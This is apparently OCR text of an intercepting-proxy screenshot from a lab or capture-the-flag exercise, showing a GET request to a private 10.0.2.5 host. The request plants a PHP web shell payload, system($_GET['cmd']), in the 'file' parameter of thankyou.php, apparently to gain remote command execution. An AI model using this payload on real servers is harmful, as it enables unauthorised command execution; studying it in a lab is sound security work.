 Request to http://10.0.2.5:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /thankyou.php?file=<?php system($_GET['cmd']) ?> HTTP/1.1
2 Host: 10.0.2.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11